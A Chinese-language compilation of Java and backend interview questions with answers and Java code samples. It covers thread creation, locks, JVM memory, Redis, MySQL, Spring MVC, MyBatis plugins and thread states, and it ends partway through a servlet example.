
注意事项
- ajax 是通过 XmlHttpRequest 方式进行请求,JSONP 的核心是动态添加
如何创建、启动 Java 线程?
Java 中有 4 种常见的创建线程的方式。
一、重写 Thread 类的 run() 方法。
表现形式有两种:**1)new Thread 对象匿名重写 run() 方法**
package constxiong.concurrency.a006;
/**
* new Thread 对象匿名重写 run() 方法,启动线程
* @author ConstXiong
*/
public class TestNewThread {
public static void main(String[] args) {
//创建线程 t, 重写 run() 方法
new Thread("t") {
@Override
public void run() {
for (int i = 0; i <3; i++) {
System.out.println("thread t > " + i);
}
}
}.start();
}
}
执行结果
thread t > 0
thread t > 1
thread t > 2
** 2)继承 Thread 对象,重写 run() 方法**
package constxiong.concurrency.a006;
/**
* 继承 Thread 类,重写 run() 方法
* @author ConstXiong
*/
public class TestExtendsThread {
public static void main(String[] args) {
new ThreadExt().start();
}
}
//ThreadExt 继承 Thread,重写 run() 方法
class ThreadExt extends Thread {
@Override
public void run() {
for (int i = 0; i <3; i++) {
System.out.println("thread t > " + i);
}
}
}
执行结果
thread t > 0
thread t > 1
thread t > 2
二、实现 Runnable 接口,重写 run() 方法。
表现形式有两种:**1)new Runnable 对象,匿名重写 run() 方法**
package constxiong.concurrency.a006;
/**
* new Runnalbe 对象匿名重写 run() 方法,启动线程
* @author ConstXiong
*/
public class TestNewRunnable {
public static void main(String[] args) {
newRunnable();
}
public static void newRunnable() {
//创建线程 t1, 重写 run() 方法
new Thread(new Runnable() {
@Override
public void run() {
for (int i = 0; i <3; i++) {
System.out.println("thread t1 > " + i);
try {
Thread.sleep(1000L);
} catch (InterruptedException e) {
e.printStackTrace();
}
}
}
}, "t1").start();
//创建线程 t2, lambda 表达式设置线程的执行代码
//JDK 1.8 开始支持 lambda 表达式
new Thread(() -> {
for (int i = 0; i <3; i++) {
System.out.println("thread t2 > " + i);
try {
Thread.sleep(1000L);
} catch (InterruptedException e) {
e.printStackTrace();
}
}
}, "t2").start();
}
}
执行结果
thread t1 > 0
thread t2 > 0
thread t1 > 1
thread t2 > 1
thread t1 > 2
thread t2 > 2
2)实现 Runnable 接口,重写 run() 方法
package constxiong.concurrency.a006;
/**
* 实现 Runnable 接口,重写 run() 方法
* @author ConstXiong
*/
public class TestImplRunnable {
public static void main(String[] args) {
new Thread(new RunnableImpl()).start();
}
}
///RunnableImpl 实现 Runnalbe 接口,重写 run() 方法
class RunnableImpl implements Runnable {
@Override
public void run() {
for (int i = 0; i <3; i++) {
System.out.println("thread t > " + i);
}
}
}
执行结果
thread t > 0
thread t > 1
thread t > 2
三、实现 Callable 接口,使用 FutureTask 类创建线程
package constxiong.concurrency.a006;
import java.util.concurrent.Callable;
import java.util.concurrent.ExecutionException;
import java.util.concurrent.FutureTask;
/**
* 实现 Callable 接口,使用 FutureTask 类创建线程
* @author ConstXiong
*/
public class TestCreateThreadByFutureTask {
public static void main(String[] args) throws InterruptedException, ExecutionException {
//通过构造 FutureTask(Callable callable) 构造函数,创建 FutureTask,匿名实现接口 Callable 接口
FutureTask<String> ft = new FutureTask<String>(new Callable<String>() {
@Override
public String call() throws Exception {
return "ConstXiong";
}
});
//Lambda 方式实现
// FutureTask<String> ft = new FutureTask<String>(() -> "ConstXiong");
new Thread(ft).start();
System.out.println("执行结果:" + ft.get());
}
}
执行结果
执行结果:ConstXiong
四、使用线程池创建、启动线程
package constxiong.concurrency.a006;
import java.util.concurrent.ExecutorService;
import java.util.concurrent.Executors;
/**
* 线程池的方式启动线程
* @author ConstXiong
*/
public class TestCreateThreadByThreadPool {
public static void main(String[] args) {
// 使用工具类 Executors 创建单线程线程池
ExecutorService singleThreadExecutor = Executors.newSingleThreadExecutor();
//提交执行任务
singleThreadExecutor.submit(() -> {System.out.println("单线程线程池执行任务");});
//关闭线程池
singleThreadExecutor.shutdown();
}
}
执行结果
单线程线程池执行任务
乐观锁与悲观锁是什么?
- 悲观锁(Pessimistic Lock):线程每次在处理共享数据时都会上锁,其他线程想处理数据就会阻塞直到获得锁。
- 乐观锁(Optimistic Lock):线程每次在处理共享数据时都不会上锁,在更新时会通过数据的版本号等机制判断其他线程有没有更新数据。乐观锁适合读多写少的应用场景
两种锁各有优缺点:
- 乐观锁适用于读多写少的场景,可以省去频繁加锁、释放锁的开销,提高吞吐量
- 在写比较多的场景下,乐观锁会因为版本不一致,不断重试更新,产生大量自旋,消耗 CPU,影响性能。这种情况下,适合悲观锁
谈谈永久代
JDK 8 之前,Hotspot 中方法区的实现是永久代(Perm)
JDK 7 开始把原本放在永久代的字符串常量池、静态变量等移出到堆,JDK 8 开始去除永久代,使用元空间(Metaspace),永久代剩余内容移至元空间,元空间直接在本地内存分配。
Java跨平台运行的原理
1、.java 源文件要先编译成与操作系统无关的 .class 字节码文件,然后字节码文件再通过 Java 虚拟机解释成机器码运行。
2、.class 字节码文件面向虚拟机,不面向任何具体操作系统。
3、不同平台的虚拟机是不同的,但它们给 JDK 提供了相同的接口。
4、Java 的跨平台依赖于不同系统的 Java 虚拟机。
Redis使用过程中的注意事项?
- 主库压力很大,可以考虑读写分离
- Master 最好不要做持久化工作,如 RDB 内存快照和 AOF 日志文件。(Master 写内存快照,save 命令调度 rdbSave 函数,会阻塞主线程,文件较大时会间断性暂停服务;AOF 文件过大会影响 Master 重启的恢复速度)
- 如果数据比较重要,使用 AOF 方式备份数据,设置合理的备份频率
- 保证主从复制的速度和网络连接的稳定性,主从机器最好在同一内网
- 官方推荐,使用 sentinel 集群配合多个主从节点集群,解决单点故障问题实现高可用
Java语言有哪些注释的方式?
1、单行注释
2、多行注释,不允许嵌套
3、文档注释,常用于类和方法的注释
形式如下:
package constxiong.interview;
/**
* 文档注释
* @author ConstXiong
* @date 2019-10-17 12:32:31
*/
public class TestComments {
/**
* 文档注释
* @param args 参数
*/
public static void main(String[] args) {
//单行注释
//System.out.print(1);
/* 多行注释
System.out.print(2);
System.out.print(3);
*/
}
}
@RequestMapping的作用是什么?
@RequestMapping 是一个注解,用来标识 http 请求地址与 Controller 类的方法之间的映射。
可作用于类和方法上,方法匹配的完整是路径是 Controller 类上 @RequestMapping 注解的 value 值加上方法上的 @RequestMapping 注解的 value 值。
/**
* 用于映射url到控制器类或一个特定的处理程序方法.
*/
//该注解只能用于方法或类型上
@Target({ ElementType.METHOD, ElementType.TYPE })
@Retention(RetentionPolicy.RUNTIME)
@Documented
@Mapping
public @interface RequestMapping {
/**
* 指定映射的名称
*/
String name() default "";
/**
* 指定请求的路径映射,别名为path
*/
@AliasFor("path")
String[] value() default {};
/**
* 别名为 value,使用 path 更加形象
*/
@AliasFor("value")
String[] path() default {};
/**
* 指定 http 请求的类型如GET, POST, HEAD, OPTIONS, PUT, PATCH, DELETE, TRACE.
*/
RequestMethod[] method() default {};
/**
* 指定映射 http 请求的参数
*/
String[]params() default {};
/**
* 指定处理的 http 请求头
*/
String[] headers() default {};
/**
* 指定处理的请求提交内容类型(Content-Type)
*/
String[] consumes() default {};
/**
* 指定返回的内容类型,仅当request请求头中的(Accept)类型中包含该指定类型才返回
*/
String[] produces() default {};
}
指定 http 请求的类型使用
public enum RequestMethod {
GET, HEAD, POST, PUT, PATCH, DELETE, OPTIONS, TRACE
}
switch能否作用在byte、long、String上?
- 早期 JDK,switch(expr),expr 可以是 byte、short、char、int
- JDK 1.5 开始,引入了枚举(enum),expr 也可以是枚举
- JDK 1.7 开始,expr 还可以是字符串(String)
- 长整型(long)是不可以的
为什么要用并发编程?
- “摩尔定律” 失效,硬件的单元计算能力提升受限;硬件上提高了 CPU 的核数和个数。并发编程可以提升 CPU 的计算能力的利用率。
- 提升程序的性能,如:响应时间、吞吐量、计算机资源使用率等。
- 并发程序可以更好地处理复杂业务,对复杂业务进行多任务拆分,简化任务调度,同步执行任务。
Redis如何设置永久有效?
PERSIST key
持久化 key 和 value
Redis 在默认情况下会采用 noeviction 回收策略,即不淘汰任何键值对,当内存己满时只能提供读操作,不能提供写操作
MySQL中DATETIME和TIMESTAMP的区别
存储精度都为秒
区别:
- DATETIME 的日期范围是 1001——9999 年;TIMESTAMP 的时间范围是 1970——2038 年
- DATETIME 存储时间与时区无关;TIMESTAMP 存储时间与时区有关,显示的值也依赖于时区
- DATETIME 的存储空间为 8 字节;TIMESTAMP 的存储空间为 4 字节
- DATETIME 的默认值为 null;TIMESTAMP 的字段默认不为空(not null),默认值为当前时间(CURRENT_TIMESTAMP)
String类的常用方法有哪些?
String 类的常用方法:
- equals:字符串是否相同
- equalsIgnoreCase:忽略大小写后字符串是否相同
- compareTo:根据字符串中每个字符的Unicode编码进行比较
- compareToIgnoreCase:根据字符串中每个字符的Unicode编码进行忽略大小写比较
- indexOf:目标字符或字符串在源字符串中位置下标
- lastIndexOf:目标字符或字符串在源字符串中最后一次出现的位置下标
- valueOf:其他类型转字符串
- charAt:获取指定下标位置的字符
- codePointAt:指定下标的字符的Unicode编码
- concat:追加字符串到当前字符串
- isEmpty:字符串长度是否为0
- contains:是否包含目标字符串
- startsWith:是否以目标字符串开头
- endsWith:是否以目标字符串结束
- format:格式化字符串
- getBytes:获取字符串的字节数组
- getChars:获取字符串的指定长度字符数组
- toCharArray:获取字符串的字符数组
- join:以某字符串,连接某字符串数组
- length:字符串字符数
- matches:字符串是否匹配正则表达式
- replace:字符串替换
- replaceAll:带正则字符串替换
- replaceFirst:替换第一个出现的目标字符串
- split:以某正则表达式分割字符串
- substring:截取字符串
- toLowerCase:字符串转小写
- toUpperCase:字符串转大写
- trim:去字符串首尾空格
内部类可以引用它的外部类的成员吗?有什么限制?
- 内部类对象可以访问创建它的外部类对象的成员,包括私有成员
- 访问外部类的局部变量,此时局部变量必须使用 final 修饰
介绍一下spring mvc
spring mvc 是 spring web mvc,spring 框架的一部分,一个 mvc 设计模型的表现层框架。
**具体参考:4.2.9.RELEASE 版 spring mvc 官方文章 **
https://docs.spring.io/spring/docs/4.2.9.RELEASE/spring-framework-reference/htmlsingle/#mvc
以下摘自 https://blog.csdn.net/happy_meng/article/details/79089573
1、用户发送请求至前端控制器DispatcherServlet
2、DispatcherServlet收到请求调用HandlerMapping处理器映射器查找Handler。
3、处理器映射器根据请求url找到具体的处理器,生成处理器对象及处理器拦截器(如果有则生成)一并返回给DispatcherServlet。
4、DispatcherServlet通过HandlerAdapter处理器适配器调用处理器
5、HandlerAdapter调用处理器Handler
6、Handler执行完成返回ModelAndView
7、HandlerAdapter将Handler执行结果ModelAndView返回给DispatcherServlet
8、DispatcherServlet将ModelAndView传给ViewReslover视图解析器,ViewReslover根据逻辑视图名解析View
9、ViewReslover返回View
10、DispatcherServlet对View进行渲染视图(即将模型数据填充至request域)。
11、DispatcherServlet响应用户
DispatcherServlet前端控制器(springmvc框架提供)
作用:接收请求,响应结果
有了前端控制器减少各各组件之间的耦合性,前端控制器相关于中央调度器。
HandlerMapping 处理器映射器(springmvc框架提供)
作用:根据url查找Handler,比如:根据xml配置、注解方式查找Handler
**HandlerAdapter处理器适配器(springmvc框架提供)
作用:执行Handler
不同类型的Handler有不同的HandlerAdapter,好处可以通过扩展HandlerAdapter支持更多类型的Handler
Handler处理器(由程序员开发)
作用:业务处理
实现开发中又称为controller即后端控制器
Handler的开发按照HandlerAdapter的接口规则去开发。
Handler处理后的结果是ModelAndView,是springmvc的底层对象,包括 Model和view两个部分。
view中只包括一个逻辑视图名(为了方便开发起一个简单的视图名称)。
ViewReslover视图解析(springmvc框架提供)
作用:根据逻辑视图名创建一个View对象(包括真实视图物理地址)
针对不同类型的view有不同类型的ViewReslover,常用的有jsp视图解析器即jstlView
View视图(由程序员开发jsp页面)
作用:将模型数据填充进来(将model数据填充到request域)显示给用户
view是一个接口,实现类包括:jstlView、freemarkerView,pdfView…
Class类的作用是什么?如何获取Class对象?
Class 类是 Java 反射机制的起源和入口,用于获取与类相关的各种信息,提供了获取类信息的相关方法。
Class 类存放类的结构信息,能够通过 Class 对象的方法取出相应信息:类的名字、属性、方法、构造方法、父类、接口和注解等信息
-
对象名.getClass()
-
对象名.getSuperClass()
-
Class.forName(“oracle.jdbc.driver.OracleDriver”);
-
类名.class
Class c2 = Student.class;
Class c2 = int.class -
包装类.TYPE
Class c2 = Boolean.TYPE;
-
Class.getPrimitiveClass()
(Class)Class.getPrimitiveClass(“boolean”);
哪些是 GC Roots?
- 在虚拟机栈(栈帧中的本地变量表)中引用的对象,譬如各个线程被调用的方法堆栈中使用到的参数、局部变量、临时变量等。
- 在方法区中类静态属性引用的对象,譬如Java类的引用类型静态变量。
- 在方法区中常量引用的对象,譬如字符串常量池(String Table)里的引用。
- 在本地方法栈中JNI(即通常所说的Native方法)引用的对象。
- Java虚拟机内部的引用,如基本数据类型对应的Class对象,一些常驻的异常对象(比如 NullPointExcepiton、OutOfMemoryError)等,还有系统类加载器。
- 所有被同步锁(synchronized关键字)持有的对象。
- 反映 Java 虚拟机内部情况的 JMXBean、JVMTI中注册的回调、本地代码缓存等。
JDK和JRE有什么区别?
JRE:Java Runtime Environment( java 运行时环境)。即java程序的运行时环境,包含了 java 虚拟机,java基础类库。
JDK:Java Development Kit( java 开发工具包)。即java语言编写的程序所需的开发工具包。JDK 包含了 JRE,同时还包括 java 源码的编译器 javac、监控工具 jconsole、分析工具 jvisualvm等。
递归计算n!
package constxiong.interview;
/**
* 递归计算n的阶乘
* @author ConstXiong
*/
public class TestRecursionNFactorial {
public static void main(String[] args) {
System.out.println(recursionN(5));
}
/**
* 递归计算n的阶乘
* @param n
* @return
*/
private static int recursionN(int n) {
if (n <1) {
throw new IllegalArgumentException("参数必须大于0");
} else if (n == 1) {
return 1;
} else {
return n * recursionN(n - 1);
}
}
}
什么是 MyBatis 的接口绑定?有哪些实现方式?
接口绑定就是把接口里的方法与对应执行的 SQL 进行绑定,以及 SQL 执行的结果与方法的返回值进行转换匹配。
方式:
- 接口与对应 namespace 的 xml 进行绑定,接口方法名与 xml 中、、、 标签的 id 参数值进行绑定
- 接口方法与方法上的 @Select 或 @Update 或 @Delete 或 @Insert 的注解及注解里 SQL 进行绑定
面向对象设计原则有哪些?
- 单一职责原则 SRP
- 开闭原则 OCP
- 里氏替代原则 LSP
- 依赖注入原则 DIP
- 接口分离原则 ISP
- 迪米特原则 LOD
- 组合/聚合复用原则 CARP
其他原则可以看作是开闭原则的实现手段或方法,开闭原则是理想状态
GB2312编码的字符串如何转换为ISO-8859-1编码?
package constxiong.interview;
import java.io.UnsupportedEncodingException;
/**
* 字符串字符集转换
* @author ConstXiong
* @date 2019-11-01 10:57:34
*/
public class TestCharsetConvert {
public static void main(String[] args) throws UnsupportedEncodingException {
String str = "爱编程";
String strIso = new String(str.getBytes("GB2312"), "ISO-8859-1");
System.out.println(strIso);
}
}
linux指令-free
显示系统内存使用情况,包括物理内存、swap 内存和内核 cache 内存
命令参数:
-b 以Byte显示内存使用情况
-k 以kb为单位显示内存使用情况
-m 以mb为单位显示内存使用情况
-g 以gb为单位显示内存使用情况
-s<间隔秒数> 持续显示内存
-t 显示内存使用总合
Redis如何设置密码?
配置文件,修改 requirepass 属性,重启有效
指令设置密码为 123456,无需重启
config set requirepass 123456
设置验证密码为 654321,登录完之后没有通过密码认证还是无法访问 Redis
auth 654321
同步和异步有何异同,分别在什么情况下使用?
- 同步:发送一个请求,等待返回,然后再发送下一个请求
- 异步:发送一个请求,不等待返回,随时可以再发送下一个请求
使用场景
- 如果数据存在线程间的共享,或竞态条件,需要同步。如多个线程同时对同一个变量进行读和写的操作
- 当应用程序在对象上调用了一个需要花费很长时间来执行的方法,并且不希望让程序等待方法的返回时,就可以使用异步,提高效率、加快程序的响应
HashMap的键值需要注意什么?
HashMap 的 key 相等的条件是,条件 1 必须满足,条件2和3必须满足一个。
- key 的 hash 值相等
- 内存中是同一个对象,即使用 == 判断 key 相等
- key 不为 null, 且使用 equals 判断 key 相等
所以自定义类作为 HashMap 的 key,需要注意按照自己的设计逻辑,重写自定义类的 hashCode() 方法和 equals() 方法。
Redis集群支持最大节点数是多少?
16384 个。原因如下:
Redis 集群有 16384 个哈希槽,每个 key 通过 CRC16 算法计算的结果,对 16384 取模后放到对应的编号在 0-16383 之间的哈希槽,集群的每个节点负责一部分哈希槽
使用对象的wait()方法需要注意什么?
- wait() 方法是线程间通信的方法之一
- 必须在 synchronized 方法或 synchronized 修饰的代码块中使用,否则会抛出 IllegalMonitorStateException
- 只能在加锁的对象调用 wait() 方法
- 加锁的对象调用 wait() 方法后,线程进入等待状态,直到在加锁的对象上调用 notify() 或者 notifyAll() 方法来唤醒之前进入等待的线程
Oracle怎么分页?
Oracle 使用 rownum 进行分页
select col1,col2 from
( select rownum r,col1,col2 from tablename where rownum <= 20 )
where r > 10
MyBatis 插件的运行原理是什么?
MyBatis 插件的运行是基于 JDK 动态代理 + 拦截器链实现
- Interceptor 是拦截器,可以拦截 Executor, StatementHandle, ResultSetHandler, ParameterHandler 四个接口
- InterceptorChain 是拦截器链,对象定义在 Configuration 类中
- Invocation 是对方法、方法参数、执行对象和方法的执行的封装
拦截器的解析是在 XMLConfigBuilder 对象的 parseConfiguration 方法中
private void parseConfiguration(XNode root) {
try {
...
pluginElement(root.evalNode("plugins"));
...
} catch (Exception e) {
throw new BuilderException("Error parsing SQL Mapper Configuration. Cause: " + e, e);
}
}
创建拦截器、设置属性、添加到 configuration 的拦截器链 InterceptorChain
private void pluginElement(XNode parent) throws Exception {
if (parent != null) {
for (XNode child : parent.getChildren()) {
String interceptor = child.getStringAttribute("interceptor");
//获取配置属性
Properties properties = child.getChildrenAsProperties();
//根据配置类,创建拦截器实例
Interceptor interceptorInstance = (Interceptor) resolveClass(interceptor).getDeclaredConstructor().newInstance();
//设置拦截器的属性
interceptorInstance.setProperties(properties);
//添加拦截器到 configuration 的拦截器链 InterceptorChain 中
configuration.addInterceptor(interceptorInstance);
}
}
}
所有的拦截器逻辑插入到四大核心接口
/**
* @author Clinton Begin
*/
public class Configuration {
//拦截器链
protected final InterceptorChain interceptorChain = new InterceptorChain();
//参数处理
public ParameterHandler newParameterHandler(MappedStatement mappedStatement, Object parameterObject, BoundSql boundSql) {
//创建参数处理对象
ParameterHandler parameterHandler = mappedStatement.getLang().createParameterHandler(mappedStatement, parameterObject, boundSql);
//将拦截器链中的拦截器拦截动态代理中的参数处理方法执行,加入插件逻辑
parameterHandler = (ParameterHandler) interceptorChain.pluginAll(parameterHandler);
return parameterHandler;
}
//结果集处理
public ResultSetHandler newResultSetHandler(Executor executor, MappedStatement mappedStatement, RowBounds rowBounds, ParameterHandler parameterHandler,
ResultHandler resultHandler, BoundSql boundSql) {
//创建结果集处理对象
ResultSetHandler resultSetHandler = new DefaultResultSetHandler(executor, mappedStatement, parameterHandler, resultHandler, boundSql, rowBounds);
//将拦截器链中的拦截器拦截动态代理中的结果集处理方法执行,加入插件逻辑
resultSetHandler = (ResultSetHandler) interceptorChain.pluginAll(resultSetHandler);
return resultSetHandler;
}
//数据库操作处理
public StatementHandler newStatementHandler(Executor executor, MappedStatement mappedStatement, Object parameterObject, RowBounds rowBounds, ResultHandler resultHandler, BoundSql boundSql) {
//创建数据库操作对象
StatementHandler statementHandler = new RoutingStatementHandler(executor, mappedStatement, parameterObject, rowBounds, resultHandler, boundSql);
//将拦截器链中的拦截器拦截动态代理中的数据库操作方法执行,加入插件逻辑
statementHandler = (StatementHandler) interceptorChain.pluginAll(statementHandler);
return statementHandler;
}
//执行器处理
public Executor newExecutor(Transaction transaction, ExecutorType executorType) {
executorType = executorType == null ? defaultExecutorType : executorType;
executorType = executorType == null ? ExecutorType.SIMPLE : executorType;
//创建执行器
Executor executor;
if (ExecutorType.BATCH == executorType) {
executor = new BatchExecutor(this, transaction);
} else if (ExecutorType.REUSE == executorType) {
executor = new ReuseExecutor(this, transaction);
} else {
executor = new SimpleExecutor(this, transaction);
}
if (cacheEnabled) {
executor = new CachingExecutor(executor);
}
//将拦截器链中的拦截器拦截动态代理中的执行器方法执行,加入插件逻辑
executor = (Executor) interceptorChain.pluginAll(executor);
return executor;
}
}
Plugin 类实现 InvocationHandler 接口,完成动态代理
/**
* @author Clinton Begin
*/
public class Plugin implements InvocationHandler {
private final Object target;
private final Interceptor interceptor;
private final Map<Class<?>, Set<Method>> signatureMap;
private Plugin(Object target, Interceptor interceptor, Map<Class<?>, Set<Method>> signatureMap) {
this.target = target;
this.interceptor = interceptor;
this.signatureMap = signatureMap;
}
public static Object wrap(Object target, Interceptor interceptor) {
Map<Class<?>, Set<Method>> signatureMap = getSignatureMap(interceptor);
Class<?> type = target.getClass();
Class<?>[] interfaces = getAllInterfaces(type, signatureMap);
if (interfaces.length > 0) {
return Proxy.newProxyInstance(
type.getClassLoader(),
interfaces,
//这里包装注入拦截器对象
new Plugin(target, interceptor, signatureMap));
}
return target;
}
@Override
public Object invoke(Object proxy, Method method, Object[] args) throws Throwable {
try {
Set<Method> methods = signatureMap.get(method.getDeclaringClass());
if (methods != null && methods.contains(method)) {
//这里调用拦截器的 intercept 方法,插入插件逻辑
return interceptor.intercept(new Invocation(target, method, args));
}
return method.invoke(target, args);
} catch (Exception e) {
throw ExceptionUtil.unwrapThrowable(e);
}
}
}
Interceptor 接口配置文件中类需要实现的接口,可以添加属性,在方法执行前后添加自定义逻辑代码
/**
* @author Clinton Begin
*/
public interface Interceptor {
Object intercept(Invocation invocation) throws Throwable;
default Object plugin(Object target) {
return Plugin.wrap(target, this);
}
default void setProperties(Properties properties) {
// NOP
}
}
哪些集合类是线程安全的?
- Vector
- Stack
- Hashtable
- java.util.concurrent 包下所有的集合类 ArrayBlockingQueue、ConcurrentHashMap、ConcurrentLinkedQueue、ConcurrentLinkedDeque…
MyISAM与InnoDB的区别?
- InnoDB 支持事务;MyISAM 不支持事务
- InnoDB 支持行级锁;MyISAM 支持表级锁
- InnoDB 支持 MVCC(多版本并发控制);MyISAM 不支持
- InnoDB 支持外键,MyISAM 不支持
- MySQL 5.6 以前的版本,InnoDB 不支持全文索引,MyISAM 支持;MySQL 5.6 及以后的版本,MyISAM 和 InnoDB 存储引擎均支持全文索引
- InnoDB 不保存表的总行数,执行 select count(*) from table 时
需要全表扫描;MyISAM 用一个变量保存表的总行数,查总行数速度很快 - InnoDB 是聚集索引,数据文件是和索引绑在一起的,必须要有主键,
通过主键索引效率很高。辅助索引需要两次查询,先查询到主键,再通过主键查询到数据。主键太大,其他索引也会很大;MyISAM 是非聚集索引,数据文件是分离的,索引保存的是数据文件的指针,主键索引和辅助索引是独立的
总结:
- InnoDB 存储引擎提供了具有提交、回滚、崩溃恢复能力的事务安全,与 MyISAM 比 InnoDB 写的效率差一些,并且会占用更多的磁盘空间以保留数据和索引
- MyISAM 不支持事务、也不支持外键,优势是访问的速度快。对事务的完整性没有要求、以 SELECT 和 INSERT 为主的应用可以使用这个存储引擎
事务的四大特性
事务具备ACID四种特性,ACID是Atomic(原子性)、Consistency(一致性)、Isolation(隔离性)和Durability(持久性)的英文缩写。
- 原子性(Atomicity)
事务最基本的操作单元,要么全部成功,要么全部失败,不会结束在中间某个环节。事务在执行过程中发生错误,会被回滚到事务开始前的状态,就像这个事务从来没有执行过一样。
- 一致性(Consistency)
事务的一致性指的是在一个事务执行之前和执行之后数据库都必须处于一致性状态。如果事务成功地完成,那么系统中所有变化将正确地应用,系统处于有效状态。如果在事务中出现错误,那么系统中的所有变化将自动地回滚,系统返回到原始状态。
- 隔离性(Isolation)
指的是在并发环境中,当不同的事务同时操纵相同的数据时,每个事务都有各自的完整数据空间。由并发事务所做的修改必须与任何其他并发事务所做的修改隔离。事务查看数据更新时,数据所处的状态要么是另一事务修改它之前的状态,要么是另一事务修改它之后的状态,事务不会查看到中间状态的数据。
- 持久性(Durability)
指的是只要事务成功结束,它对数据库所做的更新就必须永久保存下来。即使发生系统崩溃,重新启动数据库系统后,数据库还能恢复到事务成功结束时的状态。
线程包括哪些状态?状态之间是如何变化的?
线程的生命周期
线程包括哪些状态的问题说专业一点就是线程的生命周期。
不同的编程语言对线程的生命周期封装是不同的。
Java 中线程的生命周期
Java 语言中线程共有六种状态。
- NEW(初始化状态)
- RUNNABLE(可运行 / 运行状态)
- BLOCKED(阻塞状态)
- WAITING(无限时等待)
- TIMED_WAITING(有限时等待)
- TERMINATED(终止状态) 在操作系统层面,Java 线程中的 BLOCKED、WAITING、TIMED_WAITING 是一种状态(休眠状态)。即只要 Java 线程处于这三种状态之一,就永远没有 CPU 的使用权。
如图:

Java 中线程的状态的转变
1. NEW 到 RUNNABLE 状态
Java 刚创建出来的 Thread 对象就是 NEW 状态,不会被操作系统调度执行。从 NEW 状态转变到 RUNNABLE 状态调用线程对象的 start() 方法就可以了。
2. RUNNABLE 与 BLOCKED 的状态转变
- synchronized 修饰的方法、代码块同一时刻只允许一个线程执行,其他线程只能等待,等待的线程会从 RUNNABLE 转变到 BLOCKED 状态。
- 当等待的线程获得 synchronized 隐式锁时,就又会从 BLOCKED 转变到 RUNNABLE 状态。
- 在操作系统层面,线程是会转变到休眠状态的,但是在 JVM 层面,Java 线程的状态不会发生变化,即 Java 线程的状态会保持 RUNNABLE 状态。JVM 层面并不关心操作系统调度相关的状态,因为在 JVM 看来,等待 CPU 使用权(操作系统层面处于可执行状态)与等待 I/O(操作系统层面处于休眠状态)没有区别,都是在等待某个资源,都归入了 RUNNABLE 状态。
- Java 在调用阻塞式 API 时,线程会阻塞,指的是操作系统线程的状态,并不是 Java 线程的状态。
3. RUNNABLE 与 WAITING 的状态转变
- 获得 synchronized 隐式锁的线程,调用无参数的 Object.wait() 方法,状态会从 RUNNABLE 转变到 WAITING;调用 Object.notify()、Object.notifyAll() 方法,线程可能从 WAITING 转变到 RUNNABLE 状态。
- 调用无参数的 Thread.join() 方法。join() 是一种线程同步方法,如有一线程对象 Thread t,当调用 t.join() 的时候,执行代码的线程的状态会从 RUNNABLE 转变到 WAITING,等待 thread t 执行完。当线程 t 执行完,等待它的线程会从 WAITING 状态转变到 RUNNABLE 状态。
- 调用 LockSupport.park() 方法,线程的状态会从 RUNNABLE 转变到 WAITING;调用 LockSupport.unpark(Thread thread) 可唤醒目标线程,目标线程的状态又会从 WAITING 转变为 RUNNABLE 状态。
4. RUNNABLE 与 TIMED_WAITING 的状态转变
- Thread.sleep(long millis)
- Object.wait(long timeout)
- Thread.join(long millis)
- LockSupport.parkNanos(Object blocker, long deadline)
- LockSupport.parkUntil(long deadline)
TIMED_WAITING 和 WAITING 状态的区别,仅仅是调用的是超时参数的方法。
5. RUNNABLE 到 TERMINATED 状态
- 线程执行完 run() 方法后,会自动转变到 TERMINATED 状态
- 执行 run() 方法时异常抛出,也会导致线程终止
- Thread类的 stop() 方法已经不建议使用
forward和redirect的区别?
forward:转发;redirect:重定向。区别如下:
- 浏览器 url 地址显示不同
服务端通过 forward 返回,浏览器 url 地址不会发生变化;服务器通过 redirect 返回,浏览器会重新请求, url 地址会发生变化
- 前后台两者页面跳转的处理方式不同
forward 跳转页面,是服务端进行页面跳转加载(include)新页面,直接返回到浏览器;redirect 跳转页面,是服务端返回新的 url 地址,浏览器二次发出 url 请求
- 参数携带情况不一样
forward 跳转页面,会共享请求的参数到新的页面;redirect 跳转页面,属于一次全新的 http 请求,无法共享上一次请求的参数
- http 请求次数不同
forward 1次;redirect 2次
- 新目标地址范围不同
forward 必须是同一个应用内的某个资源;redirect 的新地址可以是任意地址
基于 servlet 实现
test servlet
package constxiong;
import java.io.IOException;
import javax.servlet.ServletException;
import javax.servlet.annotation.WebServlet;
import javax.servlet.http.HttpServlet;
import javax.servlet.http.HttpServletRequest;
import javax.servlet.http.HttpServletResponse;
/**
* test servlet
* @author ConstXiong
* @date 2019-06-26 10:00:34
*/
@WebServlet("/test")
public class TestServlet extends HttpServlet {
private static final long serialVersionUID = 1L;
public TestServlet() {
}
